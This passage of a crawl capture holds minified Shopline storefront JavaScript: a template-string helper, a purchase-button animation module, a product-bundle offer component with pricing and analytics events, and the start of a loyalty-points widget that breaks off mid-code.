r=t+"";return r=="0"&&1/t==-Ht?"-0":r}function Gt(t,r){r=jt(r,t);for(var e=0,n=r.length;t!=null&&e<n;)t=t[Rt(r[e++])];return e&&e==n?t:void 0}function Kt(t,r,e){var n=t==null?void 0:Gt(t,r);return n===void 0?e:n}const C=t=>t.replace(/([\^\$\{\}\[\]\.\?\+\*\(\)\\])/g,"\\$1"),Jt=(t,r,e={})=>{const{prefix:n="${",suffix:a="}",replaceAll:i}=e||{},h=new RegExp(`${C(n)}\\s*(\\w+)\\s*${C(a)}`,"g");return typeof t=="string"?r&&Object.keys(r).length?t.replace(h,(x,I)=>{const l=Kt(r,I);return i?"":typeof l=="string"||typeof l=="number"?`${l}`:x}):t:""};export{Jt as t};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/1761805142624/conversionBooster-chunk-index4.js
body_size: 722
content:
var l=Object.defineProperty;var o=(t,a,e)=>a in t?l(t,a,{enumerable:!0,configurable:!0,writable:!0,value:e}):t[a]=e;var c=(t,a,e)=>(o(t,typeof a!="symbol"?a+"":a,e),e);import{c as h}from"./conversionBooster-chunk-index12.js";import{m,D as f}from"./conversionBooster-index.js";const _="_animated_5enlc_1",u="_infinite_5enlc_5",b="_bounce_5enlc_8",B="_shake_5enlc_12",g="_swing_5enlc_15",S="_rubberBand_5enlc_19",v="_heartBeat_5enlc_22",I="_tada_5enlc_26",j="_jello_5enlc_30",i={animated:_,infinite:u,bounce:b,shake:B,swing:g,rubberBand:S,heartBeat:v,tada:I,jello:j};var d=(t=>(t[t.shake=1]="shake",t[t.bounce=2]="bounce",t[t.swing=3]="swing",t[t.rubberBand=4]="rubberBand",t[t.heartBeat=5]="heartBeat",t[t.tada=6]="tada",t[t.jello=7]="jello",t))(d||{});class k{constructor(a){c(this,"name","PurchaseBtn");c(this,"dom");c(this,"data");c(this,"timer");this.dom=a.dom,this.data=a.data}init(){this.addEffect()}addEffect(){const{dynamicEffectInterval:a=2,dynamicEffectStyle:e=1}=this.data||{};this.timer=setInterval(()=>{this.dom.length>0&&this.animationState(e,1)},1e3*(a||1))}reset(a){var e,n;clearInterval(this.timer),this.animationState((e=this.data)==null?void 0:e.dynamicEffectStyle,0),this.data=Object.assign({},this.data,a.data),this.animationState((n=this.data)==null?void 0:n.dynamicEffectStyle),setTimeout(()=>{var s;this.animationState((s=this.data)==null?void 0:s.dynamicEffectStyle,0)},1e3),this.init()}stop(){clearInterval(this.timer)}animationState(a=1,e=1){const n=h(i[d[a]],i.animated,i.infinite);e?this.dom.map(s=>{$(s)&&$(s).addClass(n).on("animationend",r=>{$(r.target).removeClass(n).off("animationend")})}):this.dom.map(s=>{$(s)&&$(s).removeClass(n)})}checkNode(){let a=null;this.dom.map(e=>{if(a=$(e),e!==".j-test"){if(a.length!==0)return;m("".concat(this.name,"-URL_ALIAS-node-empty"),"".concat(this.name,"-URL_ALIAS-node-empty"))}})}}const L=t=>{const{dynamicEffectInterval:a,dynamicEffectStyle:e}=t,n={dynamicEffectInterval:a,dynamicEffectStyle:e};new k({dom:f.purchaseBtn,data:n}).init()};export{d as EnimationType,k as PurchaseBtn,L as startPurchaseBtn};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-77abe902.js
body_size: 5036
content:
import{j as Vn,u as On,k as Fn,h as u,L as D,B as En}from"./useCssVars-chunk-c9de277a.js";import{i as Cn,a as Z,r as yn}from"./isSymbol-chunk-448d905a.js";import{b as B,V as Hn,B as A,J as tn,L as S,l as G,a as J,y as X,e,d as Q,t as Gn,f as Jn,h as Dn,F as Xn,W as Kn,K as Yn,c as Qn}from"./index-cad1807f.js";import{P as H,S as sn,g as Zn}from"./getCombinationInfo-chunk-2352e5ca.js";import{u as Sn}from"./useBundle-chunk-752607be.js";import{d as ni,u as ii}from"./useBuy-chunk-3d13f579.js";import{u as ei}from"./index-chunk-04dc4c5c.js";import{H as si,g as Mn}from"./hdReport-chunk-f74f273d.js";import"./bootstrap-chunk-20fc6721.js";import"./index-chunk-7e33fcee.js";import"./index-chunk-0881ca00.js";var ri=/\s/;function ti(n){for(var _=n.length;_--&&ri.test(n.charAt(_)););return _}var oi=/^\s+/;function li(n){return n&&n.slice(0,ti(n)+1).replace(oi,"")}var $n=0/0,ci=/^[-+]0x[0-9a-f]+$/i,_i=/^0b[01]+$/i,fi=/^0o[0-7]+$/i,pi=parseInt;function Rn(n){if(typeof n=="number")return n;if(Cn(n))return $n;if(Z(n)){var _=typeof n.valueOf=="function"?n.valueOf():n;n=Z(_)?_+"":_}if(typeof n!="string")return n===0?n:+n;n=li(n);var p=_i.test(n);return p||fi.test(n)?pi(n.slice(2),p?2:8):ci.test(n)?$n:+n}var bi=function(){return yn.Date.now()};const rn=bi;var ai="Expected a function",di=Math.max,vi=Math.min;function hi(n,_,p){var l,d,r,k,v,q,N=0,t=!1,i=!1,s=!0;if(typeof n!="function")throw new TypeError(ai);_=Rn(_)||0,Z(p)&&(t=!!p.leading,i="maxWait"in p,r=i?di(Rn(p.maxWait)||0,_):r,s="trailing"in p?!!p.trailing:s);function I(f){var R=l,M=d;return l=d=void 0,N=f,k=n.apply(M,R),k}function b(f){return N=f,v=setTimeout(a,_),t?I(f):k}function g(f){var R=f-q,M=f-N,U=_-R;return i?vi(U,r-M):U}function P(f){var R=f-q,M=f-N;return q===void 0||R>=_||R<0||i&&M>=r}function a(){var f=rn();if(P(f))return x(f);v=setTimeout(a,g(f))}function x(f){return v=void 0,s&&l?I(f):(l=d=void 0,k)}function O(){v!==void 0&&clearTimeout(v),N=0,l=q=d=v=void 0}function m(){return v===void 0?k:x(rn())}function E(){var f=rn(),R=P(f);if(l=arguments,d=this,q=f,R){if(v===void 0)return b(q);if(i)return clearTimeout(v),v=setTimeout(a,_),I(q)}return v===void 0&&(v=setTimeout(a,_)),k}return E.cancel=O,E.flush=m,E}var ui="Expected a function";function gi(n,_,p){var l=!0,d=!0;if(typeof n!="function")throw new TypeError(ui);return Z(p)&&(l="leading"in p?!!p.leading:l,d="trailing"in p?!!p.trailing:d),hi(n,_,{leading:l,maxWait:_,trailing:d})}const mi="_container_j1bbd_1",Ti="_title_j1bbd_13",ki="_productImages_j1bbd_26",Pi="_plus_j1bbd_30",Ni="_hide_j1bbd_36",Ii="_product_j1bbd_26",xi="_products_j1bbd_46",Ai="_list_j1bbd_49",qi="_secondaryPlus_j1bbd_62",ji="_block_j1bbd_71",Ei="_savings_j1bbd_85",Mi="_buy_j1bbd_90",$i="_items_j1bbd_93",Ri="_bottomBlock_j1bbd_99",Ui="_info_price_j1bbd_102",wi="_total_j1bbd_117",Bi="_priceAfterDiscount_j1bbd_121",Oi="_position_0_j1bbd_141",Fi="_position_2_j1bbd_153",Di="_mobile_j1bbd_154",Li="_position_1_j1bbd_154",Wi="_pc_j1bbd_157",zi="_background_j1bbd_182",Vi="_mr_20_j1bbd_224",o={container:mi,title:Ti,productImages:ki,plus:Pi,hide:Ni,product:Ii,products:xi,list:Ai,secondaryPlus:qi,block:ji,savings:Ei,buy:Mi,items:$i,bottomBlock:Ri,info_price:Ui,total:wi,priceAfterDiscount:Bi,position_0:Oi,position_2:Fi,mobile:Di,position_1:Li,pc:Wi,background:zi,mr_20:Vi},K=3,Un=new si({page:105,module:127}),wn=({dataSource:n,spuSeq:_,advancedConfig:p,bundledStyle:l,isTabLayout:d,wide:r,block:k})=>{const{partialPurchase:v,partialPurchaseNum:q,productDetailConfStyle:N}=p!=null?p:{},{singleCombinationStyle:t,productStyle:i,buyNowButtonStyle:s}=l!=null?l:{},I=ni(),{formatUtil:b,formatUtilToNode:g}=Vn(),{t:P}=On(),a=ii(),x=Fn(),O=B(()=>({partialPurchase:v,partialPurchaseNum:q,...n}),[n,v,q]),m=B(()=>(n==null?void 0:n.followAdvanceConfig)&&N===Hn.MANUAL||k?r?A.DETAIL:A.BUTTON_0:n!=null&&n.followAdvanceConfig?t==null?void 0:t.showPosition:n==null?void 0:n.showPosition,[n==null?void 0:n.followAdvanceConfig,t==null?void 0:t.showPosition,N,r,k]),E=B(()=>{var c;return n!=null&&n.followAdvanceConfig?(c=i==null?void 0:i.productPicScale)!=null?c:m===A.BUTTON_0?133:void 0:void 0},[m,i==null?void 0:i.productPicScale]),f=B(()=>n!=null&&n.followAdvanceConfig?(i==null?void 0:i.displayRule)===2?"cover":"contain":void 0,[i==null?void 0:i.displayRule]),R=B(()=>{var j,$,bn,an,dn,vn,hn,un,gn,mn,Tn,kn,Pn,Nn,In,xn,An,qn,jn;if(!(n!=null&&n.followAdvanceConfig))return{};let c={...t!=null&&t.pcFonts?{"--plugin_bundle_font_size_title_pc":`${t==null?void 0:t.pcFonts}px`}:void 0,...t!=null&&t.mobileFonts?{"--plugin_bundle_font_size_title_mobile":`${t==null?void 0:t.mobileFonts}px`}:void 0,...t!=null&&t.bold?{"--plugin_bundle_font_wight_title":t!=null&&t.bold?"bold":"normal"}:void 0};t!=null&&t.followThemeConfig||(c={...c,...(j=t==null?void 0:t.colorConfig)!=null&&j.title?{"--plugin_bundle_color_title":($=t==null?void 0:t.colorConfig)==null?void 0:$.title}:void 0});let T={};i!=null&&i.followThemeConfig||(T={...T,...(bn=i==null?void 0:i.colorConfig)!=null&&bn.productName?{"--plugin_bundle_color_product_name":(an=i==null?void 0:i.colorConfig)==null?void 0:an.productName}:void 0,...(dn=i==null?void 0:i.colorConfig)!=null&&dn.price?{"--plugin_bundle_color_price":(vn=i==null?void 0:i.colorConfig)==null?void 0:vn.price}:void 0,...(hn=i==null?void 0:i.colorConfig)!=null&&hn.discount?{"--plugin_bundle_color_discount":(un=i==null?void 0:i.colorConfig)==null?void 0:un.discount}:void 0,...(gn=i==null?void 0:i.colorConfig)!=null&&gn.tick?{"--plugin_bundle_color_tick":(mn=i==null?void 0:i.colorConfig)==null?void 0:mn.tick}:void 0});let h={...s!=null&&s.pcFonts?{"--plugin_bundle_font_size_btn_pc":`${s==null?void 0:s.pcFonts}px`}:void 0,...s!=null&&s.mobileFonts?{"--plugin_bundle_font_size_btn_mobile":`${s==null?void 0:s.mobileFonts}px`}:void 0,...!(s!=null&&s.followThemeButtonRounding)&&(s==null?void 0:s.buttonRoundingSize)>=0?{"--plugin_bundle_color_btn_radius":`${s==null?void 0:s.buttonRoundingSize}px`}:void 0};return s!=null&&s.followThemeConfig||(h={...h,...(Tn=s==null?void 0:s.colorConfig)!=null&&Tn.btn?{"--plugin_bundle_color_btn_background":(kn=s==null?void 0:s.colorConfig)==null?void 0:kn.btn,"--plugin_bundle_color_btn_primary_thickness":(Pn=s==null?void 0:s.colorConfig)==null?void 0:Pn.btn}:void 0,...(Nn=s==null?void 0:s.colorConfig)!=null&&Nn.btnText?{"--plugin_bundle_color_btn_text":(In=s==null?void 0:s.colorConfig)==null?void 0:In.btnText}:void 0}),{...c,...T,...h,...!(s!=null&&s.followThemeConfig)&&((xn=s==null?void 0:s.colorConfig)==null?void 0:xn.btn)?{"--plugin_bundle_custom_color_entry_line":tn((An=s==null?void 0:s.colorConfig)==null?void 0:An.btn).alpha(.3).toString()}:{"--plugin_bundle_custom_color_entry_line":`var(--${S}color_entry_line)`},...!(i!=null&&i.followThemeConfig)&&((qn=i==null?void 0:i.colorConfig)==null?void 0:qn.productName)?{"--plugin_bundle_color_select_border":tn((jn=i==null?void 0:i.colorConfig)==null?void 0:jn.productName).alpha(.3).toString()}:{"--plugin_bundle_color_select_border":`var(--${S}color_entry_line)`}}},[t,i,s]),{primaryProduct:M,secondaryProductList:U,products:F,selectStatusMap:z,selectedProducts:w,purchaseProducts:V,isBundleBuy:nn,onChange:C,totalProductPrice:ln,totalReducePrice:L,afterReduceTotalProductPrice:cn,bundledPriceMap:y}=Sn(O,_),Wn=B(()=>{const c=[];if(w.length)for(let T=0;T<Math.ceil(w.length/K);T++){const h=w.slice(T*K,(T+1)*K),j=[];for(let $=0;$<K-h.length;$++)j[$]={};c[T]={key:T,products:h.concat(j)}}return c},[w]),[W,_n]=G(!1),zn=()=>{W||(_n(!0),setTimeout(()=>{_n(!1)},1e3))},fn=c=>{if(!(V!=null&&V.length)){zn();return}const T=ei();a({selectedProducts:V,activitySeq:nn?n.activitySeq:null,buyMethod:c,module:127,component:103,moreInfo:{rec_strategy:n==null?void 0:n.recStrategyInfo},groupStrategy:nn?"ALWAYS_NEW":"NORMAL",formatProductParams:nn?(h,j)=>({businessFlagInfo:{combinationInfo:Zn(j===0?V.slice(1).map(({productSku:$})=>$):void 0)},bizExtInfo:JSON.stringify({salesProductType:2,pluginType:2,activityType:2,activitySeq:n.activitySeq,bundledGroupUniqueId:T,primaryProduct:j===0})}):null})},en=J(),pn=B(()=>{var c,T,h,j;return(n==null?void 0:n.bundledBuyMethod)===2&&I?(n==null?void 0:n.followAdvanceConfig)&&((c=l==null?void 0:l.buyNowButtonStyle)==null?void 0:c.addToCartText)?(T=l.buyNowButtonStyle.addToCartText)==null?void 0:T.replaceAll("{quantity}",`${w.length}`):`${P("bundle.addToCart")} (${w.length})`:(n==null?void 0:n.followAdvanceConfig)&&((h=l==null?void 0:l.buyNowButtonStyle)==null?void 0:h.buyNowText)?(j=l.buyNowButtonStyle.buyNowText)==null?void 0:j.replaceAll("{quantity}",`${w.length}`):P("bundle.buyNow")},[I,n==null?void 0:n.bundledBuyMethod,l==null?void 0:l.buyNowButtonStyle,n==null?void 0:n.followAdvanceConfig,w==null?void 0:w.length]);return X(()=>{(F==null?void 0:F.length)&&n.activitySeq&&setTimeout(()=>{Un.exposure(en.current,{event_id:1311,activity_id:n.activitySeq,spu_id:F.map(({productId:c})=>c).join(","),spu_name:F.map(({title:c})=>c).join(","),price:F.map(({productSkuList:c})=>b(c[0].price)).join(","),activity_position:m!==A.DETAIL?"Up":"Down",rec_strategy:n==null?void 0:n.recStrategyInfo,...Mn()})})},[F,n,b]),X(()=>{n.activitySeq&&setTimeout(()=>{Un.exposure(en.current,{event_id:1312,activity_id:n.activitySeq,rec_strategy:n==null?void 0:n.recStrategyInfo,...Mn()},{effective:!0})})},[n.activitySeq,n==null?void 0:n.recStrategyInfo]),e("div",{ref:en,className:u("bundle-product-container","notranslate",o.container,{[o.mobile]:x,"bundle-product-container-mobile":x,[o.pc]:!x,[o.position_0]:m===A.BUTTON_0,[o.position_1]:m===A.BUTTON_1,[o.position_2]:m===A.DETAIL}),style:R,children:[e("i",{className:o.background}),e("h2",{className:u("bundle-product-title",o.title,"smartWrap",{[o.isTabLayout]:d}),"data-e2e":"bundle_title",children:[n.activityName,":"]}),m===A.BUTTON_1?e("div",{className:u(o.productGroup),children:Wn.map(c=>{var T;return e("div",{className:u("bundle-product-images",o.productImages),children:(T=c.products)==null?void 0:T.map((h,j)=>{var $;return e(Q,{children:[h!=null&&h.productId?e(D,{children:e(H,{className:o.product,info:h,onlyPicture:!0,value:z[h.key],onChange:C,activitySeq:n.activitySeq,activity:n,price:n!=null&&n.showBundledPrice?y[h.key]:void 0,underline:W,ratio:E,fillType:f})}):e("div",{className:o.product}),e("span",{className:u(o.plus,{[o.hide]:!(h!=null&&h.productId)||!(($=c.products[j+1])!=null&&$.productId)}),children:e(sn,{})})]},h.key)})},c.key)})}):e("div",{className:u(o.products),children:[e("div",{className:u("bundle-product-items",o.list),children:[e(D,{children:e(H,{className:o.product,info:M,value:z[M.key],onChange:C,activitySeq:n.activitySeq,activity:n,ratio:E,fillType:m===A.BUTTON_0?"cover":f,syncMainProduct:!0,price:n!=null&&n.showBundledPrice?y[M.key]:void 0,underline:W})}),m===A.BUTTON_0?null:e("span",{className:o.plus,children:e(sn,{})}),U==null?void 0:U.map((c,T)=>e(Q,{children:[e(D,{children:e(H,{className:o.product,info:c,onlyPicture:m===A.BUTTON_1&&!x,value:z[c.key],onChange:C,activitySeq:n.activitySeq,activity:n,ratio:E,fillType:m===A.BUTTON_0?"cover":f,price:n!=null&&n.showBundledPrice?y[c.key]:void 0,underline:W})}),T<U.length-1&&m===A.BUTTON_1?e("span",{className:o.secondaryPlus,children:e(sn,{})}):null]},c.key))]}),m===A.DETAIL?e("div",{className:u("bundle-product-subtotal bundle-product-block",o.block),children:[L>0?n.showBundleBenefitType===1&&n.benefitType===2?e("span",{className:u("bundle-product-subtotal-save",o.savings),children:P("benefit.offPercent",{offPercent:100-n.benefitValue})}):e("span",{className:u("bundle-product-subtotal-save",o.savings),children:[P("bundle.save")," ",e("span",{className:"isolate",children:g(L)})]}):null,e("div",{children:[e("span",{className:u("bundle-product-subtotal-amount",o.total),children:[P("bundle.total"),":"," ",e("span",{className:"isolate",children:g(cn)})]}),L>0?e("span",{className:u("bundle-product-subtotal-original-amount",o.priceAfterDiscount,"isolate"),children:g(ln)}):null]}),e(En,{className:o.buy,onClick:()=>fn(n.bundledBuyMethod),"data-e2e":n.bundledBuyMethod===2&&I?"addtocart_btn":"buynow_btn",children:pn})]}):null]}),m===A.BUTTON_1?e("div",{className:u("bundle-product-items",o.items),children:[e(D,{children:e(H,{info:M,type:"noPicture",value:z[M.key],onChange:C,activitySeq:n.activitySeq,activity:n,syncMainProduct:!0,price:n!=null&&n.showBundledPrice?y[M.key]:void 0,underline:W,ratio:E,fillType:f})}),U==null?void 0:U.map(c=>e(Q,{children:e(D,{children:e(H,{info:c,type:"noPicture",value:z[c.key],onChange:C,activitySeq:n.activitySeq,activity:n,price:n!=null&&n.showBundledPrice?y[c.key]:void 0,underline:W,ratio:E,fillType:f})})},c.key))]}):null,m===A.DETAIL&&!x?null:e("div",{className:u("bundle-product-subtotal bundle-product-bottom-block",o.bottomBlock),children:[e("div",{className:o.info_price,children:[e("span",{className:o.mr_20,children:[e("span",{className:u("bundle-product-subtotal-amount",o.total),children:[P("bundle.total"),":"," ",e("span",{className:"isolate",children:g(cn)})]}),L>0?e("span",{className:u("bundle-product-subtotal-original-amount",o.priceAfterDiscount,"isolate"),children:g(ln)}):null]}),L>0?n.showBundleBenefitType===1&&n.benefitType===2?e("span",{className:u("bundle-product-subtotal-save",o.savings),children:P("benefit.offPercent",{offPercent:100-n.benefitValue})}):e("span",{className:u("bundle-product-subtotal-save",o.savings),children:[P("bundle.save")," ",e("span",{className:"isolate",children:g(L)})]}):null]}),e(En,{className:o.buy,onClick:()=>fn(n.bundledBuyMethod),"data-e2e":n.bundledBuyMethod===2&&I?"addtocart_btn":"buynow_btn",children:pn})]})]})},Ci="_active_47dqw_31",yi="_mobile_47dqw_38",Y={"sales-tabs":"_sales-tabs_47dqw_1","sales-tab":"_sales-tab_47dqw_1",active:Ci,mobile:yi},Ln=Gn(null),Hi=({id:n,tab:_,children:p})=>{const{activeKey:l,updateTab:d}=Xn(Ln);return X(()=>{d(n,{tab:_})},[n,_,d]),X(()=>()=>{d(n)},[n,d]),e("div",{class:"sales-tabs-TabPane","data-key":n,hidden:l!==n,children:p})},on=({activeKey:n,onChange:_,autoHide:p=!0,style:l,children:d})=>{const r=Fn(),[k,v]=G(n),q=J(k);q.current=k;const[N,t]=G({}),[i,s]=G([]),I=J(N),b=J();I.current=N;const g=Jn((a,x)=>{x?(I.current={...I.current,[a]:x},t({...I.current})):(delete I.current[a],t({...I.current}))},[]),P=B(()=>({activeKey:k,updateTab:g}),[k,g]);return X(()=>{n!==void 0&&v(n)},[n]),Dn(()=>{var x,O,m;const a=[];(m=(O=(x=b.current)==null?void 0:x.querySelectorAll(".sales-tabs-TabPane"))==null?void 0:O.forEach)==null||m.call(O,E=>{const{key:f}=E.dataset;a.push({...N[E.dataset.key],key:f})}),s(a),q.current===void 0&&a.length&&v(a[0].key)},[N]),e(Q,{children:[p&&i.length===1||!i.length?null:e("div",{class:u("bundle-tabs",Y["sales-tabs"],{[Y.mobile]:r}),"data-e2e":"tabs",style:l,children:i.map(a=>e("div",{class:u("bundle-tab",Y["sales-tab"],{[Y.active]:a.key===k}),onClick:()=>_?_(a.key):v(a.key),"data-e2e":"tab",children:a.tab},a.key))}),e(Ln.Provider,{value:P,children:e("div",{ref:b,children:d})})]})};on.TabPane=Hi;const Gi="_tabs_1l5ub_1",Ji="_themeV3_1l5ub_4",Bn={tabs:Gi,themeV3:Ji},te=({dataSource:n,spuSeq:_,advancedConfig:p,bundledStyle:l,block:d})=>{const{multipleCombinationStyle:r}=l!=null?l:{},{manualDisplayTabTexts:k=[],manualDisplayTemplateType:v}=r!=null?r:{},{t:q}=On(),N=J(),{style:t}=Kn({formatter:Yn,ref:N,prefix:S}),[i,s]=G(!1);Dn(()=>{const b=gi(()=>s(N.current.clientWidth>=750),300,{leading:!0,trailing:!0});return b(),window.addEventListener("resize",b),()=>window.removeEventListener("resize",b)});const I=B(()=>{var g,P,a,x;let b={...r!=null&&r.pcFonts?{"--plugin_bundle_font_size_tab_pc":`${r==null?void 0:r.pcFonts}px`}:void 0,...r!=null&&r.mobileFonts?{"--plugin_bundle_font_size_tab_mobile":`${r==null?void 0:r.mobileFonts}px`}:void 0,...r!=null&&r.bold?{"--plugin_bundle_font_wight_tab":r!=null&&r.bold?"bold":"normal"}:void 0,"--plugin_bundle_custom_color_entry_line":`var(--${S}color_entry_line)`};return r!=null&&r.followThemeConfig||(b={...b,...(g=r==null?void 0:r.colorConfig)!=null&&g.tab?{"--plugin_bundle_color_tab":(P=r==null?void 0:r.colorConfig)==null?void 0:P.tab}:void 0,...(a=r==null?void 0:r.colorConfig)!=null&&a.tab?{"--plugin_bundle_custom_color_entry_line":tn((x=r==null?void 0:r.colorConfig)==null?void 0:x.tab).alpha(.3).toString()}:void 0}),b},[r]);return e("div",{ref:N,className:u("notranslate","bundle-products","sales-bundle-manual",Bn.tabs,{[Bn.themeV3]:Qn()}),style:t,children:v===2||(n==null?void 0:n.length)<=1?n==null?void 0:n.map((b,g)=>e("div",{children:e(D,{delay:g>0?1e3:0,children:e(wn,{dataSource:b,spuSeq:_,advancedConfig:p,bundledStyle:l,wide:i,block:d},b.activitySeq)})},b.activitySeq)):e(on,{style:I,children:n==null?void 0:n.map((b,g)=>{var P;return e(on.TabPane,{id:b.activitySeq,tab:(P=k==null?void 0:k[g])!=null?P:q("bundle.tab.other",{index:g+1}),children:e(D,{delay:g>0?1e3:0,children:e(wn,{dataSource:b,spuSeq:_,advancedConfig:p,bundledStyle:l,isTabLayout:!0,wide:i,block:d},b.activitySeq)})},b.activitySeq)})})})};export{te as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/PointWidget-chunk-d8c2eb20.js
body_size: 2148
content:
import{y as T,p as L,T as n,ab as Nc,aj as C,n as v,ag as Ec,ad as p,ae as W,F as A,V as B,an as Pc,ah as lc}from"./index-ded8c5db.js";import{aq as M,x as Oc,aY as Rc,y as Sc,ab as Lc,E as nc,b1 as Ac,P as Uc,b3 as i,o as d,N as Gc,ba as g,b6 as vc,bc as Mc,G as V,D as l,I as dc}from"./App-chunk-88cbdb79.js";import{B as kc}from"./index-chunk-f5c1a850.js";import{u as wc,i as xc}from"./usePoint-chunk-17c706b0.js";import{C as $c}from"./point-chunk-82fa1859.js";import{o as hc}from"./customer-chunk-6f935896.js";import"./index.style-chunk-0c19bc01.js";import"./index-chunk-be2819f5.js";import"./ArrowIcon-chunk-c4fc3a11.js";const Bc=5,Vc=4,cc={[T.SIGN_IN]:M.LOGIN,[T.SIGN_UP]:M.REGISTER,[T.CART]:M.ORDER_PAID,[T.PRODUCTS_DETAIL]:M.ORDER_PAID},qc="noLevelCode",Fc=e=>{var r,O;if((e==null?void 0:e.scopeOfType)===2){const a=(O=(r=e.scopeOfTypeRecords)==null?void 0:r.filter)==null?void 0:O.call(r,E=>{const s=E.memberLevels.filter(P=>P.levelCode===qc);return s&&s.length>0});return a&&a.length>0?a[0].score:0}return(e==null?void 0:e.score)||0},Zc=({pageAlias:e,pointWidgetConfig:r,isLoginModal:O})=>{var j,y,z,J,Q,X,Z;const{tr:a}=Oc(),E=Rc(),{sharedState:s}=Sc(),[P,q]=L(null),[rc,ec]=L(null),[k,uc]=L(null),[U,sc]=L(null),{pointName:mc,getScoreLabel:F}=wc(),w=Lc(),Y=!!(w!=null&&w.levelCode),{formatUtil:x}=nc(),{onAppShow:H}=Ac(),D=(j=s==null?void 0:s.appState)==null?void 0:j.isPreview,Tc=n(c=>{var m,_;return a("pointRedeem.item.label.reward1.v2",{rewardLabel:`${F((m=c==null?void 0:c.preDeductNum)!=null?m:0)} = ${x((_=c==null?void 0:c.preDeductAmount)!=null?_:0)}`})},[a,F,x]),{run:R}=Uc(xc,{manual:!0,onSuccess:(c,m)=>{var _,b,N;q((_=c==null?void 0:c.data)==null?void 0:_.addPointNum),ec(Tc(c==null?void 0:c.data)),uc(B?(b=c==null?void 0:c.data)==null?void 0:b.deductAmount:m[0]),sc((N=c==null?void 0:c.data)==null?void 0:N.deductIcon)}}),$=n(async()=>{var m,_,b;const c=await Nc();R({source:2,productAmount:C?((m=c==null?void 0:c.totalPrice)!=null?m:0)*100:(_=c==null?void 0:c.totalPrice)!=null?_:0,productInfos:(b=c==null?void 0:c.items)==null?void 0:b.map(N=>({productId:N.spuSeq,productType:N.isGiftCard?Bc:Vc,skuId:N.skuSeq,finalPrice:N.finalLinePrice}))})},[R]),[K,_c]=L(0);v(()=>{const c=m=>{var _;(_=m==null?void 0:m.items)!=null&&_.length&&_c(b=>b+1)};return E==null||E.on(i.UPDATE_MAIN,c),()=>E==null?void 0:E.off(i.UPDATE_MAIN,c)},[E]),v(()=>{Ec&&K&&$()},[K]);const ac=n(async()=>{p.on(W.SkuChanged,c=>{var m,_,b,N,S,o,t;if(((m=c==null?void 0:c.data)==null?void 0:m.id)==="productDetail"){const f=C?(b=(_=c==null?void 0:c.data)==null?void 0:_.price)!=null?b:0:100*((S=(N=c==null?void 0:c.data)==null?void 0:N.price)!=null?S:0);R({source:1,useMinAmountByAddLimit:!1,productAmount:f,productInfos:[{productId:(o=c==null?void 0:c.data)==null?void 0:o.productId,skuId:(t=c==null?void 0:c.data)==null?void 0:t.skuSeq,finalPrice:f}]})}})},[R]),Dc=n(c=>{var m,_,b,N;return(N=(b=(_=(m=s==null?void 0:s.homeData)==null?void 0:m.pointInfo)==null?void 0:_.earnWayList)==null?void 0:b.find)==null?void 0:N.call(b,S=>S.channel===$c&&S.earnType===c)},[(z=(y=s==null?void 0:s.homeData)==null?void 0:y.pointInfo)==null?void 0:z.earnWayList]),G=A(()=>{var c;return(c=s==null?void 0:s.customData)==null?void 0:c.embeddedPointEdittingModule},[(J=s==null?void 0:s.customData)==null?void 0:J.embeddedPointEdittingModule]),I=A(()=>Dc(cc[e]),[e]),u=A(()=>{const c={[T.SIGN_IN]:a("member.branding.login"),[T.SIGN_UP]:a("member.branding.register"),[T.CART]:a("member.branding.order")};return T.PRODUCTS_DETAIL!==e?(r==null?void 0:r.content)||c[e]:!D&&!B||D&&G==="noLogin"?(r==null?void 0:r.noLoginContent)||a("member.branding.becomeMember"):!D&&!Y||D&&G==="noMember"?(r==null?void 0:r.noMemberContent)||a("member.branding.deduct"):(r==null?void 0:r.memberContent)||a("member.branding.placeOrder")},[a,e,r,Y,D,G]);v(()=>{var c;if(!!u){if(D){(((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointDeductionRule"))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&R({productAmount:0,productInfos:[]});return}[T.SIGN_IN,T.SIGN_UP].includes(e)?q(Fc(I)):T.CART===e?["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1)&&($(),p.on(W.CartUpdate,$)):T.PRODUCTS_DETAIL===e&&["pointAvailableScore","pointDeductionRule","pointDeductibleAmount"].some(m=>(u==null?void 0:u.indexOf(`{${m}}`))>-1||(r==null?void 0:r.icon)==="SPECIAL_DISCOUNT")&&ac()}},[D,u,e,I==null?void 0:I.score,r==null?void 0:r.icon]);const h=A(()=>{var c,m;return!D&&((c=u==null?void 0:u.indexOf)==null?void 0:c.call(u,"pointAvailableScore"))>-1&&!P||!D&&((m=u==null?void 0:u.indexOf)==null?void 0:m.call(u,"pointDeductibleAmount"))>-1&&!k?!1:r==null?void 0:r.isShow},[D,P,u,k,r==null?void 0:r.isShow]),bc=A(()=>{const c=r==null?void 0:r.icon;return c==="SPECIAL_DISCOUNT"?d(vc,{rewardType:Gc.REDUCE_AMOUNT,icon:U!=null?U:g}):d(Mc,{earnType:cc[e],icon:c?c==="ORDER_SUCCESS"?(I==null?void 0:I.icon)||g:c:I==null?void 0:I.icon})},[I==null?void 0:I.icon,e,U,r==null?void 0:r.icon]);v(()=>{if(!D&&e&&h){if(O)return V(l.POINT_LOGIN_MODAL_VIEW);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_VIEW,[T.CART]:l.POINT_CART_VIEW,[T.SIGN_IN]:l.POINT_LOGIN_VIEW,[T.SIGN_UP]:l.POINT_REGISTER_VIEW};V(c[e])}},[D,e,h,O]);const Ic=n(()=>{e===T.PRODUCTS_DETAIL?(H(!0),dc.push({name:Pc.HOME})):e===T.CART&&hc({},!0);const c={[T.PRODUCTS_DETAIL]:l.POINT_PDP_LOGIN_CLICK,[T.CART]:l.POINT_CART_LOGIN_CLICK};V(c[e])},[H,e]);return h?d(kc,{type:[T.SIGN_IN,T.SIGN_UP].includes(e)?"default":"mini",title:lc(u!=null?u:"",{pointSystemName:`<span>${mc}</span>`,customerName:(Q=s==null?void 0:s.homeData)==null?void 